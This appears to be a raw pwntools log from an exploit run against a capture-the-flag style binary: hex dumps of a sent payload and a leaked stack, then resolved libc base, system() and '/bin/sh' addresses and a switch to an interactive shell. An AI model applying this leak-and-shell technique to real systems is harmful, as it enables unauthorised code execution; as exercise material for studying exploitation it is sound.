 [DEBUG] Sent 0x21 bytes:
00000000 87 18 ad fb 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
00000010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
00000020 00 │·│
00000021
[DEBUG] Received 0xde bytes:
00000000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
00000010 00 00 00 00 00 00 00 00 e0 06 84 5b d2 7f 00 00 │····│····│···[│····│
00000020 87 18 ad fb 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
00000040 00 26 84 5b d2 7f 00 00 a3 26 84 5b d2 7f 00 00 │·&·[│····│·&·[│····│
00000050 a3 26 84 5b d2 7f 00 00 a3 26 84 5b d2 7f 00 00 │·&·[│····│·&·[│····│
00000060 a4 26 84 5b d2 7f 00 00 00 00 00 00 00 00 00 00 │·&·[│····│····│····│
00000070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
00000080 00 00 00 00 00 00 00 00 e0 18 84 5b d2 7f 00 00 │····│····│···[│····│
00000090 01 00 00 00 00 00 00 00 ff ff ff ff ff ff ff ff │····│····│····│····│
000000a0 00 00 00 46 69 6e 69 73 68 2e 31 2e 53 54 44 4f │···F│inis│h.1.│STDO│
000000b0 55 54 0a 32 2e 53 54 44 49 4e 0a 33 2e 53 54 44 │UT·2│.STD│IN·3│.STD│
000000c0 45 52 52 0a 34 2e 4c 4f 47 53 0a 35 2e 43 4c 45 │ERR·│4.LO│GS·5│.CLE│
000000d0 41 52 0a 36 2e 45 58 49 54 0a 3e 3e 3e 0a │AR·6│.EXI│T·>>│>·│
000000de
[+] libc_base => 0x7fd25b47d000
[+] system_addr => 0x7fd25b4c2390
[+] binsh_addr => 0x7fd25b609d57
[*] Switching to interactive mode